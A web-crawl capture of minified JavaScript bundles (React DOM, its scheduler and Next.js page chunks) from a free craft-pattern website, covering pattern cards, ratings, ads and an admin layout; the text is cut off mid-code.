0,64==(64&e.current.effectTag))}catch(e){}},oJ=function(e){try{t.onCommitFiberUnmount(n,e)}catch(e){}}}catch(e){}}(o({},r,{overrideHookState:null,overrideProps:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Z.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=e3(e))?null:e.stateNode},findFiberByHostInstance:function(e){return i?i(e):null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null})),t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED={Events:[na,nu,ns,P,E,ny,function(e){e9(e,nh)},F,M,tB,e5,o$,{current:!1}]},t.createPortal=ac,t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternalFiber;if(void 0===t){if("function"==typeof e.render)throw Error(u(188));throw Error(u(268,Object.keys(e)))}return e=null===(e=e3(t))?null:e.stateNode},t.flushSync=function(e,t){if(0!=(48&or))throw Error(u(187));var n=or;or|=1;try{return r7(99,e.bind(null,t))}finally{or=n,r5()}},t.hydrate=function(e,t,n){if(!au(t))throw Error(u(200));return as(null,e,t,!0,n)},t.render=function(e,t,n){if(!au(t))throw Error(u(200));return as(null,e,t,!1,n)},t.unmountComponentAtNode=function(e){if(!au(e))throw Error(u(40));return!!e._reactRootContainer&&(oM(function(){as(null,null,e,!1,function(){e._reactRootContainer=null,e[nl]=null})}),!0)},t.unstable_batchedUpdates=oF,t.unstable_createPortal=function(e,t){return ac(e,t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:null)},t.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!au(n))throw Error(u(200));if(null==e||void 0===e._reactInternalFiber)throw Error(u(38));return as(e,t,n,!1,r)},t.version="16.13.1"},function(e,t,n){"use strict";e.exports=n(13)},function(e,t,n){"use strict";if("undefined"==typeof window||"function"!=typeof MessageChannel){var r,i,l,o,a,u=null,s=null,c=function(){if(null!==u)try{var e=t.unstable_now();u(!0,e),u=null}catch(e){throw setTimeout(c,0),e}},f=Date.now();t.unstable_now=function(){return Date.now()-f},r=function(e){null!==u?setTimeout(r,0,e):(u=e,setTimeout(c,0))},i=function(e,t){s=setTimeout(e,t)},l=function(){clearTimeout(s)},o=function(){return!1},a=t.unstable_forceFrameRate=function(){}}else{var d=window.performance,p=window.Date,m=window.setTimeout,h=window.clearTimeout;if("undefined"!=typeof console){var y=window.cancelAnimationFrame;"function"!=typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"),"function"!=typeof y&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills")}if("object"==typeof d&&"function"==typeof d.now)t.unstable_now=function(){return d.now()};else{var g=p.now();t.unstable_now=function(){return p.now()-g}}var v=!1,b=null,x=-1,w=5,k=0;o=function(){return t.unstable_now()>=k},a=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing framerates higher than 125 fps is not unsupported"):w=0<e?Math.floor(1e3/e):5};var T=new MessageChannel,S=T.port2;T.port1.onmessage=function(){if(null!==b){var e=t.unstable_now();k=e+w;try{b(!0,e)?S.postMessage(null):(v=!1,b=null)}catch(e){throw S.postMessage(null),e}}else v=!1},r=function(e){b=e,v||(v=!0,S.postMessage(null))},i=function(e,n){x=m(function(){e(t.unstable_now())},n)},l=function(){h(x),x=-1}}function E(e,t){var n=e.length;e.push(t);e:for(;;){var r=n-1>>>1,i=e[r];if(!(void 0!==i&&0<P(i,t)))break e;e[r]=t,e[n]=i,n=r}}function _(e){return void 0===(e=e[0])?null:e}function C(e){var t=e[0];if(void 0!==t){var n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,i=e.length;r<i;){var l=2*(r+1)-1,o=e[l],a=l+1,u=e[a];if(void 0!==o&&0>P(o,n))void 0!==u&&0>P(u,o)?(e[r]=u,e[a]=n,r=a):(e[r]=o,e[l]=n,r=l);else{if(!(void 0!==u&&0>P(u,n)))break e;e[r]=u,e[a]=n,r=a}}}return t}return null}function P(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}var N=[],z=[],O=1,R=null,I=3,F=!1,M=!1,j=!1;function D(e){for(var t=_(z);null!==t;){if(null===t.callback)C(z);else{if(!(t.startTime<=e))break;C(z),t.sortIndex=t.expirationTime,E(N,t)}t=_(z)}}function L(e){if(j=!1,D(e),!M){if(null!==_(N))M=!0,r(A);else{var t=_(z);null!==t&&i(L,t.startTime-e)}}}function A(e,n){M=!1,j&&(j=!1,l()),F=!0;var r=I;try{for(D(n),R=_(N);null!==R&&(!(R.expirationTime>n)||e&&!o());){var a=R.callback;if(null!==a){R.callback=null,I=R.priorityLevel;var u=a(R.expirationTime<=n);n=t.unstable_now(),"function"==typeof u?R.callback=u:R===_(N)&&C(N),D(n)}else C(N);R=_(N)}if(null!==R)var s=!0;else{var c=_(z);null!==c&&i(L,c.startTime-n),s=!1}return s}finally{R=null,I=r,F=!1}}function U(e){switch(e){case 1:return -1;case 2:return 250;case 5:return 1073741823;case 4:return 1e4;default:return 5e3}}var B=a;t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){M||F||(M=!0,r(A))},t.unstable_getCurrentPriorityLevel=function(){return I},t.unstable_getFirstCallbackNode=function(){return _(N)},t.unstable_next=function(e){switch(I){case 1:case 2:case 3:var t=3;break;default:t=I}var n=I;I=t;try{return e()}finally{I=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=B,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=I;I=e;try{return t()}finally{I=n}},t.unstable_scheduleCallback=function(e,n,o){var a=t.unstable_now();if("object"==typeof o&&null!==o){var u=o.delay;u="number"==typeof u&&0<u?a+u:a,o="number"==typeof o.timeout?o.timeout:U(e)}else o=U(e),u=a;return e={id:O++,callback:n,priorityLevel:e,startTime:u,expirationTime:o=u+o,sortIndex:-1},u>a?(e.sortIndex=u,E(z,e),null===_(N)&&e===_(z)&&(j?l():j=!0,i(L,u-a))):(e.sortIndex=o,E(N,e),M||F||(M=!0,r(A))),e},t.unstable_shouldYield=function(){var e=t.unstable_now();D(e);var n=_(N);return n!==R&&null!==R&&null!==n&&null!==n.callback&&n.startTime<=e&&n.expirationTime<R.expirationTime||o()},t.unstable_wrapCallback=function(e){var t=I;return function(){var n=I;I=t;try{return e.apply(this,arguments)}finally{I=n}}}}])}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/pages/%5Bid%5D-9a03bfa5ddbfae47.js
body_size: 56
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[112],{5222:function(n,u,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/[id]",function(){return t(1542)}])},1542:function(n,u,t){"use strict";t.r(u),t.d(u,{__N_SSP:function(){return i}});var _=t(5893),e=t(4790),i=!0;u.default=n=>{let{id:u=""}=n;return(0,_.jsx)(e.default,{id:u})}}},function(n){n.O(0,[706,495,64,97,517,790,774,888,179],function(){return n(n.s=5222)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/88-972d1784a970181e.js
body_size: 3362
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[88],{6103:function(t,e,n){"use strict";var a=n(5893),r=n(7294);e.Z=()=>((0,r.useEffect)(()=>{try{(window.adsbygoogle=window.adsbygoogle||[]).push({})}catch(t){console.log(t)}},[]),(0,a.jsx)(a.Fragment,{}))},5670:function(t,e,n){"use strict";var a=n(5893),r=n(5096),i=n.n(r);e.Z=t=>{let{text:e,className:n,displayAs:r}=t;return"h2"===r?(0,a.jsx)("h2",{className:"".concat(i().title," ").concat(n),children:e}):(0,a.jsx)("div",{className:"".concat(i().title," ").concat(n),children:e})}},9451:function(t,e,n){"use strict";n.d(e,{Z:function(){return C}});var a=n(5893),r=n(5584),i=n(3206),s=n.n(i),l=t=>{let{children:e,isAdmin:n,isPublished:r,onClickPublish:i=()=>{},onClickEdit:l=()=>{},onClickDelete:_=()=>{}}=t,m=(t,e)=>{t.stopPropagation(),e(t)};return n?(0,a.jsxs)("div",{style:{position:"relative"},children:[n&&!r&&(0,a.jsx)("img",{onClick:t=>m(t,i),className:"".concat(s().deleteButton," ").concat(s().publishButton),src:"https://img.icons8.com/nolan/64/upload.png"}),n&&(0,a.jsx)("img",{onClick:t=>m(t,l),className:"".concat(s().deleteButton," ").concat(s().editButton),src:"https://img.icons8.com/external-becris-lineal-becris/64/000000/external-edit-mintab-for-ios-becris-lineal-becris.png"}),n&&(0,a.jsx)("div",{onClick:t=>m(t,_),className:s().deleteButton,children:"x"}),e]}):e},_=n(1163),m=n(1664),c=n.n(m),o=n(7667),d=n.n(o),p=n(9755),b=n.n(p);let u=t=>{let{children:e,className:n}=t;return(0,a.jsx)("div",{className:"".concat(d().info," ").concat(n||""),children:e})},f=t=>{let{children:e,className:n}=t;return(0,a.jsx)("div",{className:"".concat(d().title," ").concat(n||""),children:e})},x=t=>{let{children:e}=t;return(0,a.jsx)("div",{className:d().bottomInfo,children:e})};var h=t=>{let{href:e="#",alt:n="Image",image:r="/images/top-pattern.png",onClick:i=()=>{},children:s}=t;return(0,a.jsxs)(c(),{href:e,onClick:i,className:d().item,children:[(0,a.jsx)("div",{className:d().image,children:(0,a.jsx)(b(),{className:d().image,layout:"fill",src:"https:"+r,alt:n})}),s]})},I=n(7653),g=n.n(I),j=t=>{let{collectionName:e="Collection",collectionId:n,collectionImage:r="/images/top-pattern.png"}=t,i=(0,_.useRouter)();return(0,a.jsx)(h,{href:"/collection-detail/".concat(n),onClick:t=>{t.collectionId&&i.push("/collection-detail/".concat(t.collectionId))},alt:e,image:r,children:(0,a.jsx)(u,{className:g().info,children:(0,a.jsx)(f,{className:g().title,children:e})})})},P=n(1918),k=n(5539),v=n.n(k),N=t=>{let{patternName:e="Little Mouse knitting pattern",patternId:n,patternBy:r="Cheryx",rating:i,votes:s,patternImage:l="/images/top-pattern.png"}=t,m=(0,_.useRouter)();return(0,a.jsx)(h,{href:"/pattern-detail/".concat(n),onClick:t=>{t.patternId&&m.push("/pattern-detail/".concat(t.patternId))},alt:e,image:l,children:(0,a.jsxs)(u,{children:[(0,a.jsx)(f,{children:e}),(0,a.jsxs)(x,{children:[(0,a.jsx)("span",{className:v().author,children:r}),(0,a.jsx)("div",{className:v().rating,children:(0,a.jsx)(P.Z,{rating:i,votes:s})})]})]})})},C=t=>{let{type:e,isAdmin:n,isPublished:i,onClickDelete:s=()=>{},onClickEdit:_=()=>{},onClickPublish:m=()=>{},...c}=t,o={[r.PV.PATTERN]:(0,a.jsx)(N,{...c}),[r.PV.COLLECTION]:(0,a.jsx)(j,{...c})};return(0,a.jsx)(l,{isAdmin:n,isPublished:i,onClickDelete:s,onClickEdit:_,onClickPublish:m,children:o[e]||null})}},3963:function(t,e,n){"use strict";var a=n(5893),r=n(9899),i=n.n(r),s=n(162);e.Z=t=>{let{needles:e,yarnWeights:n,materials:r,finishedSize:l,description:_,hideFields:m=[]}=t;return(0,a.jsxs)("div",{className:i().content,children:[Array.isArray(e)&&e.length>0&&(0,a.jsx)(s.Z,{title:"Needles & Crochet hook size",data:e.map(t=>"- ".concat(s.j.needles[t.key],": ").concat(t.size))}),Array.isArray(n)&&n.length>0&&(0,a.jsx)(s.Z,{title:"Yarn Weight",data:n.map(t=>"- ".concat(s.j.yarnWeights[t]))}),r&&(0,a.jsx)(s.Z,{title:"Materials",data:[r]}),l&&(0,a.jsx)(s.Z,{title:"Finished size",data:[l]}),_&&!m.includes("description")&&(0,a.jsx)(s.Z,{title:"Description",data:[_]})]})}},162:function(t,e,n){"use strict";n.d(e,{j:function(){return _}});var a=n(5893),r=n(5584),i=n(3339),s=n.n(i);let l=t=>{let e={};if(Array.isArray(t))for(let n=0;n<t.length;n++)e[t[n].key]=t[n].title;return e},_={needles:l(r.kb),skillLevels:l(r.LJ),yarnWeights:l(r.H8)};e.Z=t=>{let{title:e,data:n=[]}=t;return(0,a.jsxs)("div",{className:s().wrapper,children:[(0,a.jsx)("div",{className:s().title,children:e}),Array.isArray(n)&&n.map((t,e)=>(0,a.jsx)("div",{className:s().info,children:t},e))]})}},1918:function(t,e,n){"use strict";var a=n(5893),r=n(7294),i=n(8870),s=n.n(i);e.Z=t=>{let{rating:e,hideVote:n,votes:i,allowHover:l,allowClick:_,onRating:m=()=>{}}=t,[c,o]=(0,r.useState)(e),[d,p]=(0,r.useState)(l);(0,r.useEffect)(()=>{o(e),p(l)},[e,l]);let b=t=>{d&&o(t)},u=t=>{d?(p(!1),m(t)):_&&(o(t),m(t))};return(0,a.jsxs)("div",{className:s().wrapper,children:[(0,a.jsx)("img",{alt:"star",onMouseOver:()=>{b(1)},onClick:()=>{u(1)},className:s().star,src:"/images/star".concat(c>0?1:2,".png")}),(0,a.jsx)("img",{alt:"star",onMouseOver:()=>{b(2)},onClick:()=>{u(2)},className:s().star,src:"/images/star".concat(c>1?1:2,".png")}),(0,a.jsx)("img",{alt:"star",onMouseOver:()=>{b(3)},onClick:()=>{u(3)},className:s().star,src:"/images/star".concat(c>2?1:2,".png")}),(0,a.jsx)("img",{alt:"star",onMouseOver:()=>{b(4)},onClick:()=>{u(4)},className:s().star,src:"/images/star".concat(c>3?1:2,".png")}),(0,a.jsx)("img",{alt:"star",onMouseOver:()=>{b(5)},onClick:()=>{u(5)},className:s().star,src:"/images/star".concat(c>4?1:2,".png")}),!n&&(0,a.jsxs)("span",{className:s().info,children:["(",i," votes)"]})]})}},6801:function(t,e,n){"use strict";var a=n(5893),r=n(7294),i=n(5584),s=n(5670),l=n(9451),_=n(7090),m=n.n(_);e.Z=t=>{let{id:e}=t,[n,_]=(0,r.useState)([]);return(0,r.useEffect)(()=>{(0,i.Ib)({id:e}).then(t=>{_(t)}).catch(t=>{console.log(t)})},[e]),Array.isArray(n)&&n.length>0?(0,a.jsxs)("div",{className:m().wrapper,children:[(0,a.jsx)(s.Z,{className:m().header,text:"You Might Also Like"}),(0,a.jsx)("div",{className:m().listItems,children:Array.isArray(n)&&n.map((t,e)=>(0,r.createElement)(l.Z,{type:i.PV.PATTERN,onClick:()=>{onClickPatternItem(t)},...t,key:e}))})]}):null}},7047:function(t,e,n){"use strict";var a=n(5893),r=n(1664),i=n.n(r),s=n(8245),l=n.n(s);e.Z=t=>{let{data:e,wrapperStyle:n={},wrapperClass:r=""}=t;return(0,a.jsx)("div",{className:"".concat(l().wrapper," ").concat(r),style:n,children:Array.isArray(e)&&e.length>0&&e.map((t,n)=>(0,a.jsxs)("div",{className:l().wrapperLink,children:[t.url?(0,a.jsx)(i(),{href:t.url,children:t.text}):(0,a.jsx)("div",{children:t.text}),n<e.length-1&&(0,a.jsx)("div",{className:l().spliter,children:">"})]},n))})}},7101:function(t,e,n){"use strict";var a=n(5893),r=n(7294),i=n(5584),s=n(8067),l=n.n(s),_=n(1664),m=n.n(_),c=n(9755),o=n.n(c),d=n(5670);e.Z=()=>{let[t,e]=(0,r.useState)([]);return(0,r.useEffect)(()=>{(0,i.$e)().then(t=>{e(t&&Array.isArray(t.data)?t.data.slice(0,10):[])})},[]),(0,a.jsx)(a.Fragment,{children:(0,a.jsxs)("div",{className:l().topPattern,children:[(0,a.jsx)(d.Z,{text:"Top Free Patterns"}),(0,a.jsx)("div",{className:l().image,children:t&&t.length>0&&t[0].patternImage?(0,a.jsx)(o(),{layout:"fill",src:"https:"+t[0].patternImage,alt:"Pattern image"}):""}),(0,a.jsx)("div",{className:l().list,children:Array.isArray(t)&&t.length>0&&t.map((t,e)=>(0,a.jsxs)(m(),{href:"/pattern-detail/".concat(t.patternId),className:l().listItem,children:[e+1,".",t.patternName]},e))})]})})}},4411:function(t,e,n){"use strict";var a=n(5893),r=n(5430),i=n(3825),s=n(4780),l=n.n(s),_=n(7101),m=n(7047),c=n(5584),o=n(5136);e.Z=t=>{let{children:e,seoConfig:n,type:s=c.PV.PATTERN}=t;return(0,a.jsxs)(i.Z,{seoConfig:n,showTab:!1,children:[[c.PV.PATTERN].includes(s)&&(0,a.jsx)(r.Z,{}),(0,a.jsxs)("div",{className:l().center,children:[(0,a.jsx)(m.Z,{data:[{text:"Home",url:"/"},{text:"".concat((0,o.fm)(s)," Detail"),url:""}]}),e]}),(0,a.jsx)("div",{className:l().right,children:(0,a.jsx)(_.Z,{})})]})}},3206:function(t){t.exports={flexStart:"AdminItemWrapper_flexStart__2sVlm",mb1:"AdminItemWrapper_mb1___B3LL",mb2:"AdminItemWrapper_mb2__VnQru",mb3:"AdminItemWrapper_mb3____i0R",mb4:"AdminItemWrapper_mb4__rkiUp",deleteButton:"AdminItemWrapper_deleteButton__wFlvO",publishButton:"AdminItemWrapper_publishButton__0bcoZ",editButton:"AdminItemWrapper_editButton__Z61Qy",slideInLeft:"AdminItemWrapper_slideInLeft__mq9C2"}},7653:function(t){t.exports={flexStart:"CollectionItem_flexStart__TdLgg",mb1:"CollectionItem_mb1__Qebg2",mb2:"CollectionItem_mb2__fGAqU",mb3:"CollectionItem_mb3__B6YBu",mb4:"CollectionItem_mb4__pabAP",title:"CollectionItem_title__5jbo0",info:"CollectionItem_info__toBCo",slideInLeft:"CollectionItem_slideInLeft__unI9a"}},5096:function(t){t.exports={flexStart:"HeaderSession_flexStart__ktsCF",mb1:"HeaderSession_mb1__s_YjW",mb2:"HeaderSession_mb2__KkEWH",mb3:"HeaderSession_mb3__Jq3Ho",mb4:"HeaderSession_mb4__8drB9",title:"HeaderSession_title__zXYi2",slideInLeft:"HeaderSession_slideInLeft__mu7J1"}},7667:function(t){t.exports={flexStart:"ItemWithImage_flexStart__cWUYa",mb1:"ItemWithImage_mb1__vI1vH",mb2:"ItemWithImage_mb2__Et82i",mb3:"ItemWithImage_mb3__akJS6",mb4:"ItemWithImage_mb4__GXprW",image:"ItemWithImage_image__LueN1",info:"ItemWithImage_info__dFU7i",bottomInfo:"ItemWithImage_bottomInfo__6Isk5",title:"ItemWithImage_title__IIJfB",item:"ItemWithImage_item__i6fCO",slideInLeft:"ItemWithImage_slideInLeft__uW9T6"}},9899:function(t){t.exports={flexStart:"PatternDetailContent_flexStart__dh9ED",mb1:"PatternDetailContent_mb1__5OagA",mb2:"PatternDetailContent_mb2__Jmhl9",mb3:"PatternDetailContent_mb3__ta7_F",mb4:"PatternDetailContent_mb4__MDtbO",content:"PatternDetailContent_content__SZ3_4",slideInLeft:"PatternDetailContent_slideInLeft__NExgf"}},3339:function(t){t.exports={flexStart:"PatternInfo_flexStart__7uCT9",mb1:"PatternInfo_mb1__A7A1g",mb2:"PatternInfo_mb2__skn5k",mb3:"PatternInfo_mb3__6Zmfx",mb4:"PatternInfo_mb4__d1J2t",wrapper:"PatternInfo_wrapper___K0t9",title:"PatternInfo_title__irtGo",info:"PatternInfo_info__zfteZ",slideInLeft:"PatternInfo_slideInLeft__Q_Ck3"}},5539:function(t){t.exports={flexStart:"PatternItem_flexStart__7pPtj",mb1:"PatternItem_mb1__TuWI_",mb2:"PatternItem_mb2__fUdf2",mb3:"PatternItem_mb3__fMjp6",mb4:"PatternItem_mb4__YmXhx",author:"PatternItem_author__r7mkC",rating:"PatternItem_rating__ClwzB",slideInLeft:"PatternItem_slideInLeft__2e_VZ"}},8870:function(t){t.exports={flexStart:"Rating_flexStart__YdTli",mb1:"Rating_mb1__ckjU7",mb2:"Rating_mb2__YeGEz",mb3:"Rating_mb3__3Xvyf",mb4:"Rating_mb4__L8G7n",wrapper:"Rating_wrapper__TL66X",star:"Rating_star__KFrke",info:"Rating_info__KdPop",slideInLeft:"Rating_slideInLeft__yYt15"}},7090:function(t){t.exports={flexStart:"RecommendPattern_flexStart__ZmaLr",mb1:"RecommendPattern_mb1__cjmUH",mb2:"RecommendPattern_mb2__P6VWt",mb3:"RecommendPattern_mb3__lsXdV",mb4:"RecommendPattern_mb4__isQv6",wrapper:"RecommendPattern_wrapper__bjadD",header:"RecommendPattern_header__lebyx",listItems:"RecommendPattern_listItems___jYC1",slideInLeft:"RecommendPattern_slideInLeft__YQFV5"}},8245:function(t){t.exports={flexStart:"Sublink_flexStart__JYRsl",mb1:"Sublink_mb1__nkyeX",mb2:"Sublink_mb2__cEL2w",mb3:"Sublink_mb3__2vXFG",mb4:"Sublink_mb4__P4R4F",wrapper:"Sublink_wrapper__dwxZj",spliter:"Sublink_spliter__UheHa",wrapperLink:"Sublink_wrapperLink__RlLmR",slideInLeft:"Sublink_slideInLeft__57i1v"}},8067:function(t){t.exports={flexStart:"TopPattern_flexStart__GaJZ_",mb1:"TopPattern_mb1__eHtLW",mb2:"TopPattern_mb2__JNoCs",mb3:"TopPattern_mb3__K7mEW",mb4:"TopPattern_mb4__wtu40",topPattern:"TopPattern_topPattern__yG3LO",title:"TopPattern_title__iflxL",image:"TopPattern_image__2W4WQ",list:"TopPattern_list__yxlKV",listItem:"TopPattern_listItem__HeybN",slideInLeft:"TopPattern_slideInLeft__74HMy"}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/97-01643cfe5e25dde7.js
body_size: 7699
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[97],{5430:function(e,t,n){"use strict";var a=n(5893),i=n(7294),o=n(5584),s=n(9402),c=n.n(s),r=n(1163);t.Z=e=>{let{patternType:t,selectedType:n,isMobile:s,onClickedItem:l=()=>{}}=e,[m,u]=(0,i.useState)([]),p=(0,r.useRouter)();(0,i.useEffect)(()=>{(0,o.xz)().then(e=>{Array.isArray(e)&&u(e)})},[]);let d=e=>"/".concat(t?t+"/":"").concat(e.key),h=e=>{"function"==typeof l&&l(),p.push(d(e))};return(0,a.jsx)("nav",{className:"".concat(c().categoryMenu," ").concat(s?c().mobile:""),children:Array.isArray(m)&&m.map((e,t)=>(0,a.jsx)("a",{onClick:t=>{t.preventDefault(),h(e)},href:d(e),className:"".concat(e.key?c().categoryItem:c().devider," ").concat(e.className?c()[e.className]:""," ").concat(n===e.key?c().selected:""),children:e.title},t))})}},4811:function(e,t,n){"use strict";var a=n(5893),i=n(7294),o=n(1664),s=n.n(o),c=n(7514),r=n.n(c);t.Z=e=>{let{url:t="",text:n="",className:o,onClick:c}=e,[l,m]=(0,i.useState)(!1);return(0,a.jsx)("div",{className:"".concat(r().buttonShare," ").concat(o||""),children:(0,a.jsx)(s(),{href:t,className:r().button,onClick:e=>{!l&&c&&m(!0),c&&c(e)},children:n})})}},4865:function(e,t,n){"use strict";n.d(t,{v:function(){return a}});let a={apiBaseUrl:"https://api.cheryx.com/",publicImagesPath:"public/free-images/",pageUrl:"https://free-craftpatterns.com",seo:{pageName:"Free Craft Patterns - Download and Print Now",mainTitle:"Free Craft Patterns",description:{mainPage:"Looking for Free Knitting and Crochet Patterns? We have everything you need for a great project: afghans, sweaters, scarves, toys, baby items and more. We add new free patterns every day, and with 1000s of free craft patterns."}}}},3825:function(e,t,n){"use strict";n.d(t,{Z:function(){return N}});var a=n(5893),i=n(9008),o=n.n(i),s=n(4780),c=n.n(s),r=n(1664),l=n.n(r),m=n(9755),u=n.n(m),p=n(7294),d=n(2375),h=n(1163),_=n.n(h),f=n(2647),g=n(9669),k=n.n(g);n(413);var y=n(4811),v=n(5430),x=n(2962),b=n(4865),w=n(5584),j=n(5136);function N(e){let{children:t,showTab:n=!0,showShareButton:i,callBackCheckAuth:s,callBackMessage:r=()=>{},callBackLoading:m=()=>{},seoConfig:g,patternType:N,id:H,isAdmin:L}=e,[B,C]=(0,p.useState)(null),[S,I]=(0,p.useState)(""),[M,P]=(0,p.useState)(!1),[A,T]=(0,p.useState)(!1),z=(0,h.useRouter)(),[E,U]=(0,p.useState)(!1),[R,G]=(0,p.useState)(!1);(0,p.useEffect)(()=>{window&&!window.intervalCheckBreakLayout&&(window.intervalCheckBreakLayout=setInterval(()=>{try{let e=document.querySelector(".google-auto-placed");e&&e.childNodes&&e.childNodes.length>1&&(f.tr.get("send-message-slack?channel=FREE_CRAFTPATTERNS_ERROR&message=Error main layout break occur"),window.location.reload())}catch(e){console.log(e)}},3e3))},[z]);let O=async()=>{U((0,j.s2)()),G((0,j.dA)());try{let e=localStorage.getItem("accessToken");if(e){let t=await (0,d.Z)(e);t.verified&&("function"==typeof s&&s(!0),C(t.userInfo))}}catch(e){console.log(e)}};(0,p.useEffect)(()=>{O()},[]),(0,p.useEffect)(()=>{z.query.search&&I(z.query.search)},[H]);let F=()=>{localStorage.removeItem("accessToken"),_().reload()},K=e=>{m(!0),k().post(e).then(e=>{m(!1);let t="",n="error",a="Error";e&&e.data&&e.data.job&&"PENDING"===e.data.job.state?(t="Deployment proccess is started.",n="success",a="Success"):t="Unknow error","function"==typeof r&&r(t,{title:a,type:n})}).catch(e=>{m(!1),(0,f.zG)(e,{showAlert:!1,callBackErrorMessage:e=>{"function"==typeof r&&r(e,{title:"Error",type:"error"})}})})},D=()=>{K("https://api.vercel.com/v1/integrations/deploy/prj_H1ZmR3WkQQpLu3wvaCSXOZ5mgqRn/SksAJtv2GY")},W=()=>{m(!0),f.tr.get("update-new-pattern").then(e=>{"function"==typeof r&&r("Update new patterns success",{title:"Update new patterns",type:"success"})}).catch(e=>{(0,f.zG)(e,{showAlert:!1,callBackErrorMessage:e=>{"function"==typeof r&&r(e,{title:"Error",type:"error"})}})}).finally(()=>{m(!1)})},q=e=>{z.push("/?search="+e)},Z=R||E;return(0,a.jsxs)("div",{className:c().container,children:[(0,a.jsxs)(o(),{children:[(0,a.jsx)("title",{children:b.v.seo.pageName}),(0,a.jsx)("link",{rel:"apple-touch-icon",sizes:"57x57",href:"/icons/apple-icon-57x57.png"}),(0,a.jsx)("link",{rel:"apple-touch-icon",sizes:"60x60",href:"/icons/apple-icon-60x60.png"}),(0,a.jsx)("link",{rel:"apple-touch-icon",sizes:"72x72",href:"/icons/apple-icon-72x72.png"}),(0,a.jsx)("link",{rel:"apple-touch-icon",sizes:"76x76",href:"/icons/apple-icon-76x76.png"}),(0,a.jsx)("link",{rel:"apple-touch-icon",sizes:"114x114",href:"/icons/apple-icon-114x114.png"}),(0,a.jsx)("link",{rel:"apple-touch-icon",sizes:"120x120",href:"/icons/apple-icon-120x120.png"}),(0,a.jsx)("link",{rel:"apple-touch-icon",sizes:"144x144",href:"/icons/apple-icon-144x144.png"}),(0,a.jsx)("link",{rel:"apple-touch-icon",sizes:"152x152",href:"/icons/apple-icon-152x152.png"}),(0,a.jsx)("link",{rel:"apple-touch-icon",sizes:"180x180",href:"/icons/apple-icon-180x180.png"}),(0,a.jsx)("link",{rel:"icon",type:"image/png",sizes:"192x192",href:"/icons/android-icon-192x192.png"}),(0,a.jsx)("link",{rel:"icon",type:"image/png",sizes:"32x32",href:"/icons/favicon-32x32.png"}),(0,a.jsx)("link",{rel:"icon",type:"image/png",sizes:"96x96",href:"/icons/favicon-96x96.png"}),(0,a.jsx)("link",{rel:"icon",type:"image/png",sizes:"16x16",href:"/icons/favicon-16x16.png"}),(0,a.jsx)("link",{rel:"manifest",href:"/icons/manifest.json"}),(0,a.jsx)("meta",{name:"msapplication-TileColor",content:"#ffffff"}),(0,a.jsx)("meta",{name:"msapplication-TileImage",content:"/ms-icon-144x144.png"}),(0,a.jsx)("meta",{name:"theme-color",content:"#ffffff"}),(0,a.jsx)("meta",{name:"viewport",content:"width=device-width, initial-scale=1"},"viewport"),(0,a.jsx)("script",{type:"text/javascript",src:"https://app.termly.io/embed.min.js","data-auto-block":"on","data-website-uuid":"2e8cf740-c32f-4f43-a1b6-a932f1db28f8"})]}),g||(0,a.jsx)(x.PB,{title:"".concat(b.v.seo.mainTitle),description:b.v.seo.description.mainPage,openGraph:{url:"".concat(b.v.pageUrl),title:"".concat(b.v.seo.mainTitle),description:b.v.seo.description.mainPage,images:[{url:"https://free-craftpatterns.com/images/logo.png",alt:"".concat(b.v.seo.mainTitle)}],site_name:b.v.seo.pageName}}),(0,a.jsxs)("main",{className:c().main,children:[(0,a.jsxs)("div",{className:c().topbar,children:[(0,a.jsx)(l(),{href:"/upload-pattern",legacyBehavior:!0,children:(0,a.jsx)("div",{className:c().leftSide,children:"SHARE YOUR FREE PATTERN"})}),B?(0,a.jsx)("div",{className:c().username,onClick:()=>{P(!M)},onMouseOver:()=>{P(!0)},children:B.email}):(0,a.jsx)(l(),{href:"/login",className:c().signinBtn,children:"SIGN IN / LOGIN"}),M&&(0,a.jsxs)("div",{className:c().userMenu,onMouseLeave:()=>{P(!1)},children:[(0,a.jsx)("div",{className:c().userMenuItem,onClick:()=>{F()},children:"Log Out"}),(0,a.jsx)("div",{className:c().userMenuItem,onClick:()=>{_().push("/list-pattern-admin"),P(!1)},children:"List Pattern"}),(0,a.jsx)("div",{className:c().userMenuItem,onClick:()=>{_().push("/list-pattern-admin-unpublished"),P(!1)},children:"List Pattern UnPuplished"}),(0,a.jsx)("div",{className:c().userMenuItem,onClick:()=>{_().push("/list-collection-admin"),P(!1)},children:"List Collection"}),(0,a.jsx)("div",{className:c().userMenuItem,onClick:()=>{_().push("/upload-collection"),P(!1)},children:"Add Collection"}),(0,a.jsx)("div",{className:c().userMenuItem,onClick:()=>{W(),P(!1)},children:"Update list new 